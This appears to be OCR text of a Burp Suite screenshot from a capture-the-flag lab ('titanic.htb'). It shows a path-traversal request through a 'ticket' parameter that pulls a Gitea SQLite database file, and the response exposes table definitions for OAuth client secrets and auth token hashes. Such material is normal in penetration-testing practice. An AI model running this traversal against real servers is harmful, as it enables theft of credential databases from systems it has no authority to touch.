 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../../home/developer/gitea/data/gitea/gitea.db
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Search
Response
Pretty Raw Hex Render \n
TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREATE
INDEX `IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeCRE
ATE UNIQUE INDEX `UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL,
`grant_id` INTEGER NULL, `code` TEXT NULL, `code_challenge` TEXT NULL,
`code_challenge_method` TEXT NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE
UNIQUE INDEX `UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE
`oauth2_application` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `uid` INTEGER
NULL, `name` TEXT NULL, `client_id` TEXT NULL, `client_secret` TEXT NULL,
`confidential_client` INTEGER DEFAULT TRUE NOT NULL, `redirect_uris` TEXT NULL,
`created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)}C!#indexIDX_auth_token_expires_unixauth_tokenCREATE INDEX
`IDX_auth_token_expires_unix` ON `auth_token`
(`expires_unix`)n9!indexIDX_auth_token_user_idauth_tokenCREATE INDEX
`IDX_auth_token_user_id` ON `auth_token` (`user_id`)(!!tableauth_tokenauth_token
CREATE TABLE `auth_token` (`id` TEXT PRIMARY KEY NOT NULL, `token_hash` TEXT NULL,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes
Done 2,085,305 bytes | 2,349 millis
Event log (1) All issues Memory: 133.7MB